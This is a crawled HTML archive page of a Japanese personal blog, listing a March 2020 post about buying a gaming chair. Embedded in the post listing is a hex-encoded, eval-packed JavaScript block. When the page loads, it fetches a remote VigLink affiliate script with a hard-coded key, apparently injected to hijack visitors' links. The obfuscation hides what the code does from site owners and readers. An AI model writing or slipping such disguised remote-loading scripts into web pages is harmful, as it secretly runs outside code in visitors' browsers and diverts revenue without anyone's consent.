

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tserver.jp/archives/date/2020/03
body_size: 9330
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"> <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"> <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja">
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		
					<meta name="robots" content="noindex,follow">
		
		<link rel="alternate" type="application/rss+xml" title="適当な日記 RSS Feed" href="https://www.tserver.jp/feed" />
		<link rel="pingback" href="https://www.tserver.jp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://www.tserver.jp/wp-content/themes/stinger8/js/html5shiv.js"></script>
		<![endif]-->
				<title>2020年3月 &#8211; 適当な日記</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tserver.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.tserver.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tserver.jp/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.tserver.jp/wp-content/themes/stinger8/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.tserver.jp/wp-content/themes/stinger8/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tserver.jp/wp-content/themes/stinger8/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tserver.jp/wp-content/themes/stinger8-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.tserver.jp/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.tserver.jp/wp-json/" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ebf2f4; }
</style>
		</head>
	<body class="archive date custom-background" >
			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
								<nav id="s-navi" class="pcnone">
	<dl class="acordion">
		<dt class="trigger">
			<p><span class="op"><i class="fa fa-bars"></i></span></p>
		</dt>

		<dd class="acordion_tree">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="/">ホーム</a></li>
</ul></div>			<div class="clear"></div>

		</dd>
	</dl>
</nav>
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
									<p class="sitename">
										<a href="https://www.tserver.jp/">
											適当な日記										</a>
									</p>
									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<p class="descr">
											適当に更新します										</p>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->

						<div id="gazou-wide">
										<div id="st-menubox">
			<div id="st-menuwide">
				<nav class="smanone clearfix"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="/">ホーム</a></li>
</ul></nav>			</div>
		</div>
	
							
						</div>
						<!-- /gazou -->

					</header>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">
		<div class="st-main">

				<!--ぱんくず -->
									<section id="breadcrumb">
					<ol>
						<li><a href="https://www.tserver.jp"><span>HOME</span></a> >  </li>

													<li><a href="https://www.tserver.jp/archives/date/2020">2020年</a> > </li>
							<li>3月</li>
											</ol>
					</section>
								<!--/ ぱんくず -->

			<article>
				
				<!--ループ開始-->
				<h1 class="entry-title">「
											月別アーカイブ：2020年03月										」 一覧 </h1>

				<div class="kanren">
	<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<dl class="clearfix">
			<dt><a href="https://www.tserver.jp/archives/681">
											<img width="150" height="150" src="https://www.tserver.jp/wp-content/uploads/2020/03/150-sncl014-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tserver.jp/wp-content/uploads/2020/03/150-sncl014-150x150.jpg 150w, https://www.tserver.jp/wp-content/uploads/2020/03/150-sncl014-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://www.tserver.jp/archives/681">
						ゲーミングチェア					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2020/03/02						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://www.tserver.jp/archives/category/diary" rel="category tag">日記</a>, <a href="https://www.tserver.jp/archives/category/diary/greed" rel="category tag">物欲</a><br/>
							<i class="fa fa-tags"></i>&nbsp;<a href="https://www.tserver.jp/archives/tag/150-sncl014" rel="tag">150-SNCL014</a>, <a href="https://www.tserver.jp/archives/tag/%e3%82%b2%e3%83%bc%e3%83%9f%e3%83%b3%e3%82%b0%e3%83%81%e3%82%a7%e3%82%a2" rel="tag">ゲーミングチェア</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>サンワサプライ オットマン付きゲーミングチェア(150-SNCL014) 今使ってる椅子の生地が破れてきたし、座っているとスーット座面が下がるようになってきたので買換ｗ。 買い替えるならハイバックなゲ &#8230; </p>
				</div>
			</dd>
		</dl>
	</div>
					<div class="st-pagelink">
		</div>

			</article>
		</div>
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><div id="search">
	<form method="get" id="searchform" action="https://www.tserver.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://www.tserver.jp/wp-content/themes/stinger8/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div><div class="ad"><p>カテゴリー</p>		<ul>
			<li class="cat-item cat-item-5"><a href="https://www.tserver.jp/archives/category/linux">Linux</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.tserver.jp/archives/category/%e3%83%a9%e3%82%b8%e3%82%b3%e3%83%b3">ラジコン</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.tserver.jp/archives/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tserver.jp/archives/category/diary">日記</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://www.tserver.jp/archives/category/diary/notes">雑記</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tserver.jp/archives/category/diary/greed">物欲</a>
</li>
</ul>
</li>
		</ul>
		</div>
		<div class="ad">
		<p>最近の投稿</p>
		<ul>
											<li>
					<a href="https://www.tserver.jp/archives/1022">肩こりが酷いので</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1018">iRobot Roomba j7</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1011">ETS2/ATSでFFBが効かなくなった</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1006">ディスクが壊れそうに</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1001">sodastream</a>
									</li>
					</ul>

		</div><div class="ad"><p>アーカイブ</p>
			<ul>
					<li><a href='https://www.tserver.jp/archives/date/2022/11'>2022年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/09'>2022年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/08'>2022年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/07'>2022年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/04'>2022年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/02'>2022年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/01'>2022年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/12'>2021年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/11'>2021年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/10'>2021年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/09'>2021年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/04'>2021年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/03'>2021年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/02'>2021年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/01'>2021年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/12'>2020年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/11'>2020年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/10'>2020年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/09'>2020年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/07'>2020年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/06'>2020年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/05'>2020年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/04'>2020年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/03' aria-current="page">2020年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/02'>2020年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/01'>2020年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/12'>2019年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/08'>2019年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/07'>2019年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/06'>2019年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/05'>2019年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/03'>2019年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/01'>2019年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/12'>2018年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/11'>2018年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/10'>2018年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/06'>2018年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/05'>2018年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/03'>2018年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/02'>2018年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/12'>2017年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/11'>2017年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/10'>2017年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/09'>2017年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/08'>2017年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/06'>2017年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/06'>2016年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/04'>2016年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/01'>2016年1月</a></li>
